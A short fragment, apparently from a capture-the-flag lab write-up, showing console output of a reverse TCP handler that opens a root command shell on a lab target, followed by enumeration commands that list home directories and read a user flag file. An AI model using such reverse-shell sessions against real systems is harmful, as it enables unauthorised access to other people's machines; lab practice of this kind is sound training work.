 [*] Started reverse TCP handler on 10.10.14.8:9901
[*] Command shell session 1 opened (10.10.14.8:9901 -> 10.10.10.3:39042) at 2021-05-02 18:38:03 +0800
id
uid=0(root) gid=0(root)
pwd
/
ls /home
ftp
makis
service
user
ls /home/makis
user.txt
cat /home/makis/user.txt